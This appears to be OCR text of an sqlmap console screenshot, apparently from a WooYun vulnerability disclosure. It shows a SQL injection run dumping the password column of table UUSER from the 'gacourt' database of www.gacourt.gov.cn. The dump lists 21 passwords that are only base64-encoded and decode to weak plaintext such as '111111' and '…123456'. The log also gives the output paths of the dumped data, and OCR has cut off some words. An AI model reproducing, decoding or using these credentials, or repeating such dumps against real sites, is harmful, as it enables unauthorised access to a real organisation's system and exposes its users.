 管理员: SQLmap.bat
[13:01:11] [INFO] fetching entries of column(s) 'PWD' for table 'UUSER' in da
ase 'gacourt'
[13:01:12] [INFO] analyzing table dump for possible password hashes
Database: gacourt
Table: UUSER
[21 entries]
+--------------------------+
| PWD |
+--------------------------+
| MTExMTEx |
| Z2F6eUAwODI2MjcyMjA1MA~~ |
| Z2F6eUAwODI2MjcyMjEyNQ~~ |
| YmdzMTIzNDU2 |
| c2diMTIzNDU2 |
| bXl0MTIzNDU2 |
| bWV0MTIzNDU2 |
| bXN0MTIzNDU2 |
| eHp0MTIzNDU2 |
| eHpjMTIzNDU2 |
| Zmp6ZDEyMzQ1Ng~~ |
| eHl0MTIzNDU2 |
| eGV0MTIzNDU2 |
| eWpzMTIzNDU2 |
| amNzMTIzNDU2 |
| bGF0MTIzNDU2 |
| emdjMTIzNDU2 |
| cHhjMTIzNDU2 |
| emhjMTIzNDU2 |
| c2p0MTIzNDU2 |
| enhqMTIzNDU2 |
+--------------------------+
[13:01:12] [WARNING] table 'gacourt.dbo.UUSER' dumped to CSV file 'C:\Users\A
nistrator\.sqlmap\output\www.gacourt.gov.cn\dump\gacourt\UUSER-ca371632.csv'
[13:01:12] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\www.gacourt.gov.cn'
[*] shutting down at 13:01:12
F:\工具\SQLmap\SQLmap>aaaaaaaaa
半:
www.wooyun.org